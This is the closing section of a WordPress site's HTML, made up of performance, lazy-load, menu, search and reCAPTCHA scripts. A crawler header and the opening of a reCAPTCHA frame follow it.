elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sbot-mg.org.br","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js?ver=1768249303' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js' defer></script>
<script data-minify="1" src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js?ver=1768249303' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb' id='tdb_js_posts_autoload-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11' id='td-site-min-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/comment-reply.min.js?ver=3ffa56df504e2949cf71b33472cc8704' id='comment-reply-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/vc_carousel_anything//assets/libs/slick/slick.min.js?ver=1.6' id='slick-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/js/script.js?ver=1768249303' id='bb-vcuc-js' defer></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768249303' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=45456ad3a6d583e9cee0a9fe2cdd86cb' id='tdb_js_files_for_front-js' defer></script>

<!-- JS generated by theme -->

<script>window.addEventListener('DOMContentLoaded', function() {
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_7';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Belo Horizonte","api_location":"Belo Horizonte","api_language":"pt","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"clear-sky-n","today_icon_text":"c\u00e9u limpo","today_temp":[23.4,74.2],"today_humidity":60,"today_wind_speed":[2.1,1.3],"today_min":[22.9,73.1],"today_max":[23.4,74.2],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769558400,"day_name":"qua","day_temp":[28,82],"owm_day_index":0},{"timestamp":1769644800,"day_name":"qui","day_temp":[28,82],"owm_day_index":8},{"timestamp":1769731200,"day_name":"sex","day_temp":[22,71],"owm_day_index":16},{"timestamp":1769817600,"day_name":"s\u00e1b","day_temp":[22,71],"owm_day_index":24},{"timestamp":1769904000,"day_name":"dom","day_temp":[19,67],"owm_day_index":32}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_53';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_70';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_70');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_85';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#17786e","arrow_color":"#17786e","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#17786e","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#17786e","btn_text":"BUSCAR","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_85');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_96';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_96');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_111';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_111');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_135'),
                        blockClass = '.tdi_135',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4029]");
                });
            
});</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sbot-mg.org.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d13ada52f4cd40f5a05ab2321abfd9e7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769557210 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU&co=aHR0cHM6Ly9zYm90LW1nLm9yZy5icjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gqh8el6q43k5
body_size: 48722
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
